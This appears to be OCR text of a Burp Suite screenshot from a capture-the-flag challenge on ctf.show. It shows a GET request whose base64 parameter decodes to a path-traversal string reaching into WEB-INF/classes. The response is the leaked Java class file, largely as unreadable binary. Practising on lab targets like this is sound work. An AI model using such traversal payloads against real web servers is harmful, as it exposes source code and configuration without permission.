 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10.3 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < >
Target: http://7828b8e2-1217-4016-b91b-a658d2f43803.challenge.ctf.show
HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /v/c?r=
Li4vLi4vLi4vV0VCLUlORi9jbGFzc2VzL2NvbS9jdGZzaG93L2NvbnRyb2xsZXIvSW5kZXguY2xhc3M=
HTTP/1.1
2 Host: 7828b8e2-1217-4016-b91b-a658d2f43803.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://7828b8e2-1217-4016-b91b-a658d2f43803.challenge.ctf.show/s/reg
9 Cookie: ctfshow=A97796C8EBFDF5B48692EA6117CF5648
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 21 May 2023 14:20:13 GMT
4 Content-Type: image/jpeg;charset=utf-8
5 Connection: close
6 Content-Length: 2097152
7
8 Êþº¾2rcom/ctfshow/controller/Index*com/ctfshow/controller/base/BaseController<in
it>()VCode
9
LineNumberTableLocalVariableTablethisLcom/ctfshow/controller/Index;doIndexjava/l
ang/StringBuilder request#Lcom/ctfshow/model/request/Request;
10 !com/ctfshow/model/request/Requestserver$()Lcom/ctfshow/model/request/SERVER;
11 com/ctfshow/model/request/SERVER path()Ljava/lang/String;
12 "$#java/lang/String%&valueOf&(Ljava/lang/Object;)Ljava/lang/String;
13 ()(Ljava/lang/String;)V+../../index.html
14 -./append-(Ljava/lang/String;)Ljava/lang/StringBuilder;
15 12 toString
16 465com/ctfshow/util/FileUtil78readFileByString&(Ljava/lang/String;)Ljava/lang/St
ring;
17 :;)printtempPathLjava/lang/String;doReg@Busername
18 DEFpost'(Ljava/lang/String;)[Ljava/lang/String;H../../reg.html
19 JLKjava/lang/ObjectMNequals(Ljava/lang/Object;)ZPpasswordR^[a-z\.A-Z0-9]+
20 TVUjava/util/regex/PatternWXmatches-(Ljava/lang/String;Ljava/lang/CharSequence;)
ZZ,<script>alert(' ')</script>\../
21 4^_`
writeFile'(Ljava/lang/String;Ljava/lang/String;)VbF<script>alert(' ')
;window.location.href='/s/login'</script>patternStackMapTabledoLoging../../login
.html
22 "LjE<script>alert(' ');window.location.href='/s/main'</script>l'<scri
pt>alert(' ');</script>doMaino../../main.html
23 SourceFile
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done
2,097,323 bytes | 690 millis